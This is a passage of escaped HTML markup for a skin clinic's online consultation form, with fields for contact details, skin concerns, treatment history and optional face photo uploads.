better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=88387\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=88387  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel for=\"88387-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"88387-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel for=\"88387-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"88387-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"88387-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"How long have you had this concern?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"How long have you had this concern?\"\u003eHow long have you had this concern?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-2\"  id=\"88387-select-2\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Days\" \u003eDays\u003c\/option\u003e\n            \n            \u003coption value=\"Weeks\" \u003eWeeks\u003c\/option\u003e\n            \n            \u003coption value=\"Months\" \u003eMonths\u003c\/option\u003e\n            \n            \u003coption value=\"1 year+\" \u003e1 year+\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Have you tried any treatments before?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Have you tried any treatments before?\"\u003eHave you tried any treatments before?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-3\"  id=\"88387-select-3\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Yes\" \u003eYes\u003c\/option\u003e\n            \n            \u003coption value=\"No\" \u003eNo\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"If yes, please name the treatments?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"If yes, please name the treatments?\"\u003eIf yes, please name the treatments?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any known allergies or skin conditions?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any known allergies or skin conditions?\"\u003eAny known allergies or skin conditions?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-3\" name=\"text-3\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel for=\"88387-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"88387-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eOPTIONAL PHOTO UPLOAD\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 